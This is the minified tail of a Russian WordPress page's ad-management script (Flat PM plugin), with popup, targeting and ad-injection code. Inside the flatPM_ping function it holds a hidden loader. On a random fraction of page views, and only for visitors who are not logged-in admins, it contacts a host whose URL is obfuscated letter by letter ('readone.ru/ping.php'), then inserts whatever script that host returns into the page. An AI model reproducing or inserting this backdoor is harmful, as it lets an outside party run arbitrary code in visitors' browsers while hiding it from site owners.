0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.482 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-13 06:17:19 -->

<!-- Compression = gzip -->